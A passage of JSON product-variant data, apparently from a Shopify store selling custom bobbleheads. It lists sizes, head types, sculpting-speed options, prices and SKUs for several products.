Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7317"},{"id":50241248035089,"price":7100,"name":"Custom Boss Bobblehead Can Hold Business Card - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7317"},{"id":50241248067857,"price":7800,"name":"Custom Boss Bobblehead Can Hold Business Card - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7317"},{"id":50241248100625,"price":8600,"name":"Custom Boss Bobblehead Can Hold Business Card - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7317"},{"id":50241248133393,"price":7800,"name":"Custom Boss Bobblehead Can Hold Business Card - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7317"},{"id":50241248166161,"price":8500,"name":"Custom Boss Bobblehead Can Hold Business Card - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7317"},{"id":50241248198929,"price":9300,"name":"Custom Boss Bobblehead Can Hold Business Card - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7317"}],"remote":false},{"id":9371324285201,"gid":"gid:\/\/shopify\/Product\/9371324285201","vendor":"BobbleGifts","type":"Business","handle":"happy-birthday-custom-bobblehead","variants":[{"id":48491206344977,"price":6600,"name":"Happy Birthday Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7237"},{"id":48491206377745,"price":7300,"name":"Happy Birthday Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7237"},{"id":48491206410513,"price":8100,"name":"Happy Birthday Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7237"},{"id":48491206443281,"price":7300,"name":"Happy Birthday Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7237"},{"id":48491206476049,"price":8000,"name":"Happy Birthday Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7237"},{"id":48491206541585,"price":8800,"name":"Happy Birthday Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7237"},{"id":48491206574353,"price":7200,"name":"Happy Birthday Custom Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7237"},{"id":48491206607121,"price":7900,"name":"Happy Birthday Custom Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7237"},{"id":48491206639889,"price":8700,"name":"Happy Birthday Custom Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7237"},{"id":48491206672657,"price":7900,"name":"Happy Birthday Custom Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7237"},{"id":48491206705425,"price":8600,"name":"Happy Birthday Custom Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7237"},{"id":48491206738193,"price":9400,"name":"Happy Birthday Custom Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7237"},{"id":48491206770961,"price":7800,"name":"Happy Birthday Custom Bobblehead - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7237"},{"id":48491206803729,"price":8500,"name":"Happy Birthday Custom Bobblehead - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7237"},{"id":48491206836497,"price":9300,"name":"Happy Birthday Custom Bobblehead - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7237"},{"id":48491206869265,"price":8500,"name":"Happy Birthday Custom Bobblehead - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7237"},{"id":48491206902033,"price":9200,"name":"Happy Birthday Custom Bobblehead - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7237"},{"id":48491206934801,"price":10000,"name":"Happy Birthday Custom Bobblehead - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7237"}],"remote":false},{"id":6956023316637,"gid":"gid:\/\/shopify\/Product\/6956023316637","vendor":"bobblegifts","type":"1 Person","handle":"custom-bobblehead-guitar-lovers","variants":[{"id":40827841446045,"price":6400,"name":"Custom Bobblehead Guitar Lovers - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG361"},{"id":40827841478813,"price":7100,"name":"Custom Bobblehead Guitar Lovers - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG361"},{"id":40827841511581,"price":7900,"name":"Custom Bobblehead Guitar Lovers - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG361"},{"id":40827841544349,"price":7100,"name":"Custom Bobblehead Guitar Lovers - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG361"},{"id":40827841577117,"price":7800,"name":"Custom Bobblehead Guitar Lovers - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG361"},{"id":40827841609885,"price":8600,"name":"Custom Bobblehead Guitar Lovers - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG361"},{"id":40827841642653,"price":7000,"name":"Custom Bobblehead Guitar Lovers - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG361"},{"id":40827841675421,"price":7700,"name":"Custom Bobblehead Guitar Lovers - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG361"},{"id":40827841708189,"price":8500,"name":"Custom Bobblehead Guitar Lovers - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG361"},{"id":40827841740957,"price":7700,"name":"Custom Bobblehead Guitar Lovers - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG361"},{"id":40827841773725,"price":8400,"name":"Custom Bobblehead Guitar Lovers - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG361"},{"id":40827841806493,"price":9200,"name":"Custom Bobblehead Guitar Lovers - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG361"},{"id":41440750895261,"price":7600,"name":"Custom Bobblehead Guitar Lovers - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG361"},{"id":41440750928029,"price":8300,"name":"Custom Bobblehead Guitar Lovers - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG361"},{"id":41440750960797,"price":9100,"name":"Custom Bobblehead Guitar Lovers - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG361"},{"id":41440750993565,"price":8300,"name":"Custom Bobblehead Guitar Lovers - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG361"},{"id":41440751026333,"price":9000,"name":"Custom Bobblehead Guitar Lovers - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG361"},{"id":41440751059101,"price":9800,"name":"Custom Bobblehead Guitar Lovers - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG361"}],"remote":false},{"id":8147130515729,"gid":"gid:\/\/shopify\/Product\/8147130515729","vendor":"bobblegifts","type":"2 Persons","handle":"custom-couples-bobblehead-with-princess-hug","variants":[{"id":44407397974289,"price":11800,"name":"Custom Couples Bobblehead with Princess Hug - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG603"},{"id":44407398007057,"price":12500,"name":"Custom Couples Bobblehead with Princess Hug - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG603"},{"id":44407398039825,"price":13300,"name":"Custom Couples Bobblehead with Princess Hug - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG603"},{"id":44407398072593,"price":12500,"name":"Custom Couples Bobblehead with Princess Hug - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG603"},{"id":44407398105361,"price":13200,"name":"Custom Couples Bobblehead with Princess Hug - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG603"},{"id":44407398138129,"price":14000,"name":"Custom Couples Bobblehead with Princess Hug - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG603"},{"id":44407398170897,"price":12900,"name":"Custom Couples Bobblehead with Princess Hug - 18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG603"},{"id":44407398203665,"price":13600,"name":"Custom Couples Bobblehead with Princess Hug - 18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG603"},{"id":44407398236433,"price":14400,"name":"Custom Couples Bobblehead with Princess Hug - 18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG603"},{"id":44407398269201,"price":13600,"name":"Custom Couples Bobblehead with Princess Hug - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG603"},{"id":44407398301969,"price":14300,"name":"Custom Couples Bobblehead with Princess Hug - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG603"},{"id":44407398334737,"price":15100,"name":"Custom Couples Bobblehead with Princess Hug - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG603"},{"id":44407398367505,"price":13600,"name":"Custom Couples Bobblehead with Princess Hug - 23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG603"},{"id":44407398400273,"price":14300,"name":"Custom Couples Bobblehead with Princess Hug - 23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG603"},{"id":44407398433041,"price":15100,"name":"Custom Couples Bobblehead with Princess Hug - 23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG603"},{"id":44407398465809,"price":14300,"name":"Custom Couples Bobblehead with Princess Hug - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG603"},{"id":44407398498577,"price":15000,"name":"Custom Couples Bobblehead with Princess Hug - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG603"},{"id":44407398531345,"price":15800,"name":"Custom Couples Bobblehead with Princess Hug - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG603"}],"remote":false},{"id":10042444185873,"gid":"gid:\/\/shopify\/Product\/10042444185873","vendor":"BobbleGifts","type":"Father's Day","handle":"personalized-bobblehead-happy-beer-drinking","variants":[{"id":50241244135697,"price":5900,"name":"Personalized Bobblehead Happy Beer Drinking - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7313"},{"id":50241244168465,"price":6600,"name":"Personalized Bobblehead Happy Beer Drinking - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7313"},{"id":50241244201233,"price":7400,"name":"Personalized Bobblehead Happy Beer Drinking - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7313"},{"id":50241244234001,"price":6600,"name":"Personalized Bobblehead Happy Beer Drinking - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7313"},{"id":50241244266769,"price":7300,"name":"Personalized Bobblehead Happy Beer Drinking - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7313"},{"id":50241244299537,"price":8100,"name":"Personalized Bobblehead Happy Beer Drinking - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7313"},{"id":50241244332305,"price":6500,"name":"Personalized Bobblehead Happy Beer Drinking - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7313"},{"id":50241244365073,"price":7200,"name":"Personalized Bobblehead Happy Beer Drinking - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7313"},{"id":50241244397841,"price":8000,"name":"Personalized Bobblehead Happy Beer Drinking - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7313"},{"id":50241244430609,"price":7200,"name":"Personalized Bobblehead Happy Beer Drinking - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7313"},{"id":50241244463377,"price":7900,"name":"Personalized Bobblehead Happy Beer Drinking - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7313"},{"id":50241244496145,"price":8700,"name":"Personalized Bobblehead Happy Beer Drinking - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7313"},{"id":50241244528913,"price":7100,"name":"Personalized Bobblehead Happy Beer Drinking - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7313"},{"id":50241244561681,"price":7800,"name":"Personalized Bobblehead Happy Beer Drinking - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7313"},{"id":50241244594449,"price":8600,"name":"Personalized Bobblehead Happy Beer Drinking - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7313"},{"id":50241244627217,"price":7800,"name":"Personalized Bobblehead Happy Beer Drinking - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7313"},{"id":50241244659985,"price":8500,"name":"Personalized Bobblehead Happy Beer Drinking - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7313"},{"id":50241244692753,"price":9300,"name":"Personalized Bobblehead Happy Beer Drinking - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7313"}],"remote":false},{"id":8085182710033,"gid":"gid:\/\/shopify\/Product\/8085182710033","vendor":"bobblegifts","type":"1 Person","handle":"custom-female-doctor-bobblehead-doll","variants":[{"id":44254125490449,"price":5400,"name":"Custom Female Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG321-UKA1"},{"id":44254125523217,"price":6100,"name":"Custom Female Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG321-UKA1"},{"id":44254125555985,"price":6900,"name":"Custom Female Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG321-UKA1"},{"id":44254125588753,"price":6100,"name":"Custom Female Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG321-UKA1"},{"id":44254125621521,"price":6800,"name":"Custom Female Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG321-UKA1"},{"id":44254125654289,"price":7600,"name":"Custom Female Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG321-UKA1"},{"id":44254125687057,"price":6000,"name":"Custom Female Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG321-UKA1"},{"id":44254125719825,"price":6700,"name":"Custom Female Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG321-UKA1"},{"id":44254125752593,"price":7500,"name":"Custom Female Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG321-UKA1"},{"id":44254125785361,"price":6700,"name":"Custom Female Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG321-UKA1"},{"id":44254125818129,"price":7400,"name":"Custom Female Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG321-UKA1"},{"id":44254125850897,"price":8200,"name":"Custom Female Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG321-UKA1"},{"id":44254125883665,"price":6600,"name":"Custom Female Doctor Bobblehead Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG321-UKA1"},{"id":44254125916433,"price":7300,"name":"Custom Female Doctor Bobblehead Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG321-UKA1"},{"id":44254125981969,"price":8100,"name":"Custom Female Doctor Bobblehead Doll - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG321-UKA1"},{"id":44254126014737,"price":7300,"name":"Custom Female Doctor Bobblehead Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG321-UKA1"},{"id":44254126047505,"price":8000,"name":"Custom Female Doctor Bobblehead Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG321-UKA1"},{"id":44254126080273,"price":8800,"name":"Custom Female Doctor Bobblehead Doll - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG321-UKA1"}],"remote":false},{"id":7587843932317,"gid":"gid:\/\/shopify\/Product\/7587843932317","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-doll-for-boss","variants":[{"id":42962970968221,"price":6600,"name":"Custom Bobblehead Doll for Boss - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG590"},{"id":42962971000989,"price":7300,"name":"Custom Bobblehead Doll for Boss - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG590"},{"id":42962971033757,"price":8100,"name":"Custom Bobblehead Doll for Boss - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG590"},{"id":42962971066525,"price":7300,"name":"Custom Bobblehead Doll for Boss - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG590"},{"id":42962971099293,"price":8000,"name":"Custom Bobblehead Doll for Boss - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG590"},{"id":42962971132061,"price":8800,"name":"Custom Bobblehead Doll for Boss - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG590"},{"id":42962971164829,"price":7200,"name":"Custom Bobblehead Doll for Boss - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG590"},{"id":42962971197597,"price":7900,"name":"Custom Bobblehead Doll for Boss - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG590"},{"id":42962971230365,"price":8700,"name":"Custom Bobblehead Doll for Boss - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG590"},{"id":42962971263133,"price":7900,"name":"Custom Bobblehead Doll for Boss - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG590"},{"id":42962971295901,"price":8600,"name":"Custom Bobblehead Doll for Boss - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG590"},{"id":42962971328669,"price":9400,"name":"Custom Bobblehead Doll for Boss - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG590"},{"id":42962971361437,"price":7800,"name":"Custom Bobblehead Doll for Boss - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG590"},{"id":42962971394205,"price":8500,"name":"Custom Bobblehead Doll for Boss - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG590"},{"id":42962971426973,"price":9300,"name":"Custom Bobblehead Doll for Boss - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG590"},{"id":42962971459741,"price":8500,"name":"Custom Bobblehead Doll for Boss - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG590"},{"id":42962971492509,"price":9200,"name":"Custom Bobblehead Doll for Boss - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) 